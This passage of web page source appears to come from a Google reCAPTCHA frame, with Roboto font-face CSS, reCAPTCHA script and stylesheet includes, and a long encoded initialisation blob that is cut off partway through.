  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JdJsua3V11-H4_mY6zuhdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JdJsua3V11-H4_mY6zuhdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JdJsua3V11-H4_mY6zuhdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22M3RqD8KUw4XDv8KWwpwpw77DocO7UMO8w7tmwrgGfwHDscK1w5gFUTNjwqdmKRbCvxrCugnCoQdKw7QfQMKxwq3DjARWwq9QHWDDoRnCmcK/E3R9w6ADaMKVwp06UsKPw5AcJ3nCoUTDgR5jwrnDj8KMw7csw6pJNwvDkcO3w4HDvTYcwpTCngbDpcOwLl92w4N7E8Oew7F9BsOmd8KlacKxwqnCt8KWwqMQMMKEw6U7ByrCvzwDGE/DoQlwdcKfEMOUKDE7w51JwpXDoMOnf8Opw5zDtsOgRsOhQMOiRsK1wr3DhnDDrCgDWh8EwpXCl8K/[base64]/DnlVLYcKzw5nDn8O1BcK4w51lG0EtHcO/wp/CuRTDpD7Cs8OoeUNCwrQNwpZkd8KsejzCssOOw77CogHCp0pxw7PDjknDqB7CgRVqwovDr8OowoAGw6kFQsKyKGrCkMKAAMOhwrbDqQkQwozDmsKBAQQcRMOhC1wNQMOlT3XDl8Ktw4vDrGtDHwoOw4jCkMOZw4RTwpnDnlrCoyh/w7zCnBlQwrgxXCUlUH/Ck8K/w7PChcKuw7IXJjHCpwBqwolhM8Kxc8K1wrLCgBQFeDrCi27DkHcJw6kCw6PDqCtLYntRFsKaw4pMw6towrIYw5zDrSDCrTrChsKKwq/DlgI/ZsKzwrvDjxkobMO7w47DpcK9w6vDolrCkVNUWsOPFcKnHMKbw4fDn8KnJRl4wp3CtsO/dmo9KcKRGRHCvWgxwoRCUWpCaMOhTnnDk03CosOoFsOVbAjClFIiacKscsKsw4LCrlZSRcOSwpLCi8KOw6fDnh5Zw6JwDMOGw44XOnfDox1tM3JLw7Ejw5MwT8OvGQZwbMKyXmTDrAsQTMOgw5ESw6XCv8OnYMKiw7/DnsK2wpoTNzPCksK4wqjCiE/Csko2w5UzwrJ1w4fDpljCgcOJP8Oow4kxGsKLW8KSwrM5FcO5w5Vpw5vDvsKCw57ClwDCr2ZQcsKow4NkCB7CvsK8JsKVB8Ohez83Hw/Ci8OEfBQWSMOoZcO1w4JVHVnDo19IVmREwrNrw5QLb8KnU8Ojw57DlwvCmHFmWFrDiBrDmMKpGsKKXTI1w7ILR2LCgVBowq0hw6TDtcOqcU/CuQvDiMKzfsKkWsK5w4kfYcO6H8O+aUfDrANKLMO2w4jCsDMawo/Di8OiQMKAZsOTNFllw7tKw799wpQNCxYGZ1/DuRbCtsOCNAEjw5nCisOowoHCtDVqw6U2w5LDqDnDuQcjwqrCiMO4DsOJFMKSw5VVUMKVw4o+wpXClMKEVAIXV8O8BcKHw47Clnlkw61swpzCiUPDugpTWsKhw5U+woFoAQnCvsK+e3zDllF+X8KrPFDDvlTCnlvDglJnZ8KKCsKowq/[base64]/DvEbCrMOJw7TChAtpDsOVwoITJgzDosOOF0rDnMKOB0tPLAHDsUzDr1Iuw5dYf8KpWcKcw7LCk8KHXEDDpsKbw5DDtsKCw6ctw7RHSMOIwrHCvMKBwpvDgU7CgMOeFl1XElHDosOew6EkDyJLwr/DlFgrdMKuwrZNc8KiXBTCjB/CjDvDhUsMVG3DrcOmw6NKYsORTxLCi8KMTmoPwo/CpcK1wrPDmTzDtnh2wpwzecK8Z8OUFjVNwofChyvCm8OCdzzCtWtdw7TCocK5wqRVecK+UWDDisOoYVbCmFFGYcK9DsK9woTDscKNQMKrFMOzIVFYwp7CuMK5wrPDucKkIQ7DncOUw7laHMK/[base64]/[base64]/[base64]/[base64]/Dnjl5VGlGFcKtYkcvYx3DjcK/f1lVW8OZScK4wq0kw55nbsKpXHYqwpHCu8KWITDCpcOJCsKWw5cOwrsMYX5BwrLDrUjDpQdzwqtVwrMOdcKswoF1NSHDgcOCP3cMw73Cq8OYw5PDuMKzwprDnn/CgyLCplnCumHDrsK4B3fClmwiAMKIw59zwqjCiEvDk8OtHXjDuBzDpMOzXMKsG8KEwpzCpUUCw74ewrMcFcKCwrh+wpzDnUvDqsKbEHbCtikkScKICHbDoBkhPmVtWsKVwp/CkcO8w5d+cwTCvsK0cmJBw5UVTmnDr1LCmMONSsKQasOUaMK+w5zCvgzDu3HCvsKQw74aw5BmBMOgwoTCpDrCn07Dh3XCuBLDsDPDhBjDiSM3f2jDpyImNSVBdcKJSC3DlsOpwqPDisKkwrJyw7kJw7bDvG/[base64]/[base64]/ezrDusOERQjCvxlYMcKvw7YLF0xFAw46w51pw68xa3IbwqPDuMK9RkPCrjowb8OVLnrDjMK0ZsO3wq0BOiLDm8K3dw/Cu8KJI2s+YcKCOsKsA8K6w7fCq8OMw4lTL8OLOcOmw60vEGHDscKsfwHCtRFuwpYRw7FiOFrChmVSwrgXLjPDpyPCjcOvwoA2w4tZD8KfGsK3UMKwYsOHw53CtsOnwp/CjD8Rw7ccdW5qTFQUC8ONGMKndcK2Q8OzUBwEw7w0w4/CqcKZN8OhY8OEwqN8Q8O4wpEkw63CrMOowoZzw7YVwqLDoxokRyvCl8KKeMKpwr3Dk8KRKMKhWcO0NGDDgcKKw7HCgjl+wo3Dj8KdC8OFwpMeH8Ozw7fCmDlFI3M4woIYR0zDtVRow7zCocKuwrwpwpnDsMOgw5PCuMK6ODXCjWXCsl/DmMKCw5RCa8KWesKGwrV7H0/ChXfCpVcawpNZERfCi8KEw7nCqBYpG34ewrZvw71gwoNPZwbDuGLCpmphwoknw7wpwpMiw57CsSTDtMKUwpHDhcKSZzg8w7HDnCPDusKBw7nCmyfCuG0KfXlSw5/DrxTDlgh8ccO6OcOiwrY/cMKPwpHCuMOtPsOFDUd/KiMNSsKDMcKqwpJmK2/CmMOYwocMJQwKw54sexPCgl7DiWgNw4XDgMOCGSrCjX5+dsOHBsO8w7zDvyA/w6Npw43CjipiEsOQw5fCnsOZwr/DiMK/wolTF8KdwqkZwqPDqiBYWh56VcK/w4rDrMOIwpvDgcOXLW5de3lfG8OCwpZKw7ALwp/DvsOUw5DCnU5vw4VKwpjDjMOCw5TCjsKGeyo/wpQ0GhQkw63DuzNNwqZ9wqPDscKywppJEXsYccO7w4lVw4kMbxF4f8Kew5JJenMYS0vCiGDDsS49w7zCvFXDncOxL0x6QsKXw7jDgwvCnVk/BTXCksOfwoNPwpVsF8KAw6bDl8KBwpTDhcOIw6zCpsK/[base64]/DnBBARHDDkDIsw4Ytwr3CucO3NMOWwrDCo8KAwqfCklQtCMO3FzTCmRhlw6nDgcKaSH0JSMKqwqd5w4wgCiLDosKgDMKla2LDvHHDusKhwoRPES18ckBsw5pHwoN3wp7Dm8Kow4LCkTjCug9OFMKPw4g7dQvCgsOxw4xidCxPwoASL8KQXhLCpFgtw5/DrFHCiWckYTYyRTTDlAlwwojDqsOjfBdABMODwq9eZcOlw5nDuUJmEjAXTsOLTcKpwo/Do8O4wosQwqnCmAnDosKmwrAgw5Isw7MCXl3DtlEqwpvCv2/[base64]/CusOzGsKHICDDjcKxYWDCh8OTOcOXeEfCtUHDpwLDt09hcsK7wo5bw6fCh8K/w6TCo0jDr2JnDkZ9ZnVWc8KPAjhZw6jDtsKzJzgaCMOYdDtgwoXDi8OCw79Fw4HDpDjDlDHCmcOZQ27Cl0w/DDVbHVRsw5QgwoPDs2fCu8K2w6zCgwoow73Cq0Ewwq3CtyMsfQrCiE7CosKBw5UTwp3ClcO/[base64]/[base64]/wrVDFSTCpErDkcOPwr1lwrtKFsORL0LDoVFxeMKgQUBow4TCocKTWcOQemt6w75+D0nCpcOmTiTDoRBiwrPCoMKBw4QOw6zDgsKFS8O6b0PDvGjCk8ORw4bCtEcGwp7DsMOrwpHCiBw/wrdYw58SRMKiHcKPwoDDsEVgw7gVwovDhwcqwq7Dk8KnQxTDo8KLOcOnFEUfD0jDjSNswobCosK/[base64]/WDd9wo5iQcKXw4ITY13CjB3CpnBgw6IawrpYFUnDnC/[base64]/[base64]/[base64]/Cq1s3wrskwpl+dcKbecKZFAXDvXxFecOmwrXDkMKDw6HDlMOdw57ChQnCjmfCjMKewpfCmsKNw5PCgizDs8K3PsKtSCPDvMOawq3DvMOHw5LCncO6w7cHKcKwwpF8USotwqgJwowdBcKowqXDq1zDjcKZw6bCiMOzC3cVwoY7wrvDr8KPwq8CSsOjEX3CssO/wprCqcKcwrzCownCgB7ClMOTw6TDksOjwr0BwoN8NsO+wrMvwrYPTcOFwqBNWMKcwp0acsOBwqY9w781w7zDjybDuCXDoG3Ds8OjH8Kiw6duwrfDi8OWAcONBB1YVsOqVw1nLMOjNsKLUMODMMOdwoTCt2HDh8OUw7/ChjfCuCZRaRvCpjYJw6tMw4M9wo/CrVvDtzXDnMKXEsOMwohFwr/DlsKVw5HDoXhmcsK0e8KPw5bCosK7BSBwAXXCtmwowr3DsXx0w5TCpFDCmHVSw5sXKX/[base64]/Dp8K5w5p6w7DCry4yw4AMwqdKdnHDlSAsw7/DhcO8GcKOwpNnIgMzYUDDlsK1KHvClMO1EHpVwpfCrV5swpbDpsOAdsKIw6/Co8OxD3w0csK0wo8bfcOjUHUfPcOcw5TChcOvw6vCjcKWbsKFwoJyQsK3w4rCiEnDrcK8QDTDnSI6w7hOwqHClsK9wpJgGDjDrsKCBk9VZ2VLwqTDqHVqw6PCgcKPf8ORNV0qw5U2A8Onw5TCuMODwpnCnMONRHJAAB1jJEgYwqXCqVZCecOJwq8Cwp0/[base64]/wq/DrDQfw5XCssOdUMOWSMOew4gCdmZ0w43DnsKowr0bRhTDlMOJwpfDhn4xw53CtMOOWlPDocO6GjrCr8OcMznCrkwewrLCtWDDqVJYw4dDQMKhJk8hw4bCnMKxw5/Cq8KNw4nDlj18H8KEwozChMKjBhd8w5TDjTtow6bDmVBVw5LDncOCKTjDi3PCrMK1fUV9w6bCoMOpwrwPwprCn8OZwqR7wqnDjcKzA0NqXgxKMMKcw7TDr3w1w5YLEXbCtsOweMOTNMOkUyVGwp7ChzNNw6/DkiPDvcK1w6hzbcK6w75PZcKkdsKSw4EWwpzDi8KLR0jCh8KBw6/CicOTwrbCvcKcWDMHwqADV3TDk8KXwofCpcKpw6bChMOrwpTDhCDCmXV1wqvCp8KRNw0DUTnDjj0uwpPCn8KCwp7DhXHCocOpw79uw4DCg8Kbw55OYcOfwojCvmLDjw7DjApULEvCsGkELAoIwrs2LsOEf3wMOk/Ci8OYw40jwrhCwonDrl/DrXXDoMKjw77CmcOpwpEPIMOjTcOVDWBiQ8K0w5nDqD9UIgnDi8KIagLCi8OWwq9zwoXCsBvDkFTDuA7DiHXCtcO/V8KkZcOrCsOGJsKIDlEVw5ANwqtSWsO3P8OyOjo9wrbCm8KHwr3DsE1Cw58pw7fCoMK4woggaMOOw6fCuWjCoELDscKsw7NbTMKOwoUkw7fDlMKBwpDCpBfCnCcHMsOtwrd7VsKeMsKvSy1/R2hdw6/[base64]/Dp03DlsO0w4AvwovDl8KhHlXDqggawrrDsCxEWwnDoMOOwoQfw5/DtBVcZsKzw7lxwrvDusKJw4nDkCYvw6fCrMOjwqJUwpxyNMO7w6zCrcKCZsOxLcKywrrDv8KBw71Cw7jDjcKHw5JrcMK2fMOMKMOGw7HCh0/[base64]/[base64]/CgcKTJcO0Kx7CisOXBcKYwqx+OQjDuHHDqzLCkAoHwo7CsiwewrbDt8Klwq5bwqJFL1zDjMOOwpsmQSgCd8KVw6/DnMKbeMOUH8Kywq4hN8Ofw63Dl8KmFypsw4jCoANScg52w7bCkcOWCcO2dg3DlUpnwp5KMmbCjcOHw7xFUwVFFMOIwpRNecKLcMKJwp5mw5FtSCHCpn5Gwp/Dr8KZEGUHw5YawqlhQsKFwqDCpHPDisKdYMOowp7DtQF8K0TDlMKswqjDunbDs01lw6RhHzLCmcOdwohhZMOSfcOkJXdsw6XDoHYrwrhAUH/Dv8O4IFEXwqxTw6TDpMOqwoxNw63CtcOqEMO/[base64]/CiMOJwqvCi2hdU2ULwq47woXCoEMow5Q2w5YIw7PDlsKtd8KuScOKw4zCmcKjwobCmFxsw4DCjsOUBQEDM8ObeDTDoBXDlSfCnsKXX8Kyw5vDocO+eH3Cn8KKwqYOGsKTw6vDslTCp8KrKCrDjmjCihrDu2/[base64]/[base64]/CmHkrUBnCr8KUZcOAw5gEwpJSNwx9w7bCvcK7KsKnwplWwqnDu8K7XsOCDDtowoYhd8KvwoDCpBfDqMOMSsOQd1TDp3d8CMO2woUcw5PCgcOEN3ZtLDxnwrliwrgCOcK9w50/wqnDkml1wqzCvHFcwq3CrgEDScOJwrzDu8KOw6/Dpg5MHxrDg8KCDT9XXsKRGwjCrXTCsMOSfFXCvQ4gen/DvRbDicOowoTCmcKeN0rCiXsMwqTDpng9woLCn8O4wqRdwrvCowoSRDzDlsOUw5F0HsOHwqTDoVbDh8OWAQ7Cr0UywpPCrMKXw7gFwoBDaMK/[base64]/Cn8O0w7xJA8KjJHvDosKuasO+CnPCoXTDlsK9aQxVBxDDv8ORZWXCvMOWw7nDlBDCgEbDvcOCwq0zDxlTVcOgfXEFw7wIwqIwUsKww7UfZF7Dk8KDw5nDmcKCJMOrwr1OAyHCl1DCtcKaZsOKw7/[base64]/[base64]/[base64]/eMO3wpwXVB/Coi/[base64]/[base64]/[base64]/woleTcKKZ8OvXyvCgsOxw7EUwqwjNGFkMMKUwoQCw7AAwrUvacKNwrkowotFEcOrD8Oaw6ASwpzCr3HCgcK7w7bDssOKPBk4UcOdMjDClcKaw6Rhwp/CpMOeFcKdwqrCssOPw7YBHcKcw614Rj/[base64]/Dt8KEwoFfwpbDtcO4w6NQw73CucOswrvDosOmcBlYRgfDgcKwN8KWdCLDglU7On/Chx5kw7vCkzfDi8OqwqI4woA5dFtpX8K1w4kzL2VOwozCjC88w7bDocKMaH9Rwoc8wpfDksOgGMKmw4nDonkLw6vDnMOkAFHCpMK3w7TCly0PO3pfw7JWBMKwei/[base64]/CsRXDlw7DkcO4eMKkMcKJw5XDm211MnwbwqfCqsOmcMOrwrA6A8O3ViDCuMKZwprCkTTCgsO1w6/DusOvT8OdSjR1bcKhGD83wqV5w7HDmE95wqBIwrwdZSnDkcKJw6MkP8K/wpzCsgdoaMK9w4DDgWPCrQ90w5NHwrAhCsKveWU2w4XDicOuEnB+w7ESwrrDgC5DwqnClD4DfSXCkm0VIsK9wofDkhpnJ8OEU3g8GsOLGykow7TCo8KRDQPDhcO0wpPDuFAOwqjDgMOew7Azw5zDpcOYHcOzTCR8wrzChSTDoH8fwq/[base64]/Dv8ODDcKgwpglwpbCh1rCiMKrw6jDuA/CrsKQTjo8w4fDmiADRRpcZBN6azNew7fDrFpxW8OST8KrEAMYfcKpw6/DhlBvR03CkENqbXgxJ1bDjlzDnCrCpgrCocK7L8OGYcK9HcKDE8OyTiY8bQJnVMKTOFgSw5TCv8OqXsKFwok0w5cWw5/[base64]/[base64]/[base64]/NcO/w4XDgXzDo1PCiBPCvUTDjMKjDT3DoTBoIlTDg8OuwobDn8KWwqfDmsO/wrjDnj9lSiVpwqnCqA5ya3sYHHkBW8OIwoDCoDMtwo3Dpx1nw4NZYMOXPMOFwrHDosOYWR3DgcOjPkEXwqnCk8OhZw8jwpl0U8O8wrDDmcOJwrlow6djw7zDg8KMI8OqIjwuM8Orwo0/wq/CtcK/U8OIwqTDlEnDpcKxasKAScK/w71Tw6vDlzpYw6PDl8KIw7XDilrCpMOJSMKtDkNhERQfVzNiw5V2U8KRCsKxw4rCusOjw7LDuiHDgMKjFWbCjn7CusKGwrhIEx80wp17wo5Kw4LDosO1w6rDk8OKdcOmE1Miw542w6Ntwr4bw5PDgcO7dU/CvcKRTzrClxjDsFnCgsO5wo3Do8OHQcKEFMOow40ybMOBfsKlwpVxSHjDrUHDssO9w5fDt3UkOsKlw6wbVj01fCQzw5PCpE/CqEByMmLDhXfCrcKJw43DscOmw5LCt2ZBwqPDpH/Dr8O6w7jDh2Zaw492BMOuw6TCsRw0wr/DosK5w7BQwrvCvX7DsknCq2fCsMOLw5nDohLDi8KJZMOpRyfDt8O7TcKqNmJYcsKjUsOKw4zDtMKSdsKMw7HCkcKrRsOYw4Z7w5PCjMKRw6x/NFbCjsOgw65dRsODTkDDucOkFSfCoAt0SsO6AH/[base64]/w4Rvw7FQw6lRPcOxw7puKcKVwol+wr/CncOhXHhSH1jCpQ9/w5XCisOULVQEwot2DsO+wpfCk0PCqGAswocMEcOKIcKJIg7DoCXDlMOjwqPDhcKdIykhXC4Pw6cyw5oIw63Dj8OaIX/CgcKHw4B3O2Jgw7Bdw7bCqcO/w7gpJMOqwoLChGTDnjZdEMOrwpI9N8Kud0bDnsKvwoZIworCicK2QAfChsOvwp81w4cqw7XCuygrRcKSEjU2RUfChcOsKwV9wrzDtsKKZcOWwp3DvGk0JcKGPMKew6XDiC0pQlrCmWJ2ZMKnTsKVw6NKACPCucOjCg1ARRpdHDJZOMOpIG/DvS7DugcBwqbDly9Tw4lbwr/CqHXDlTVfGn/DrsOeTWXDh1kjw5zDlxbCh8OfdsKTagE9w57DnUnCmm1CwqbDpcO/O8OQLMOvwo7DpMO/XmdecmDCisOyFRvDncKRC8KmVMKJawHCn0dfwqrDsXzCvwHDp2cEwr/DksOHwpjDmkNIWMOqw7MjDwwqwq1sw48yKcOpw7sSwq0GGHJ8wrBAZ